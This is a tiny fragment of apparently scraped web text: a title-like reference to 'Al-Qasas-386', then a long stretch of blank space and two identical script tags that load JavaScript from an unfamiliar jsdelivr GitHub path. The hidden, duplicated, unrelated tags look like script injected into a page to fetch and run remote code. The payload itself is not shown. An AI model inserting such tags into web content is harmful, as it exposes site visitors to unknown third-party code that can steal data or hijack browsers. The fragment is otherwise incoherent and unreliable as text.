 ( - Al-Qasas-386)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  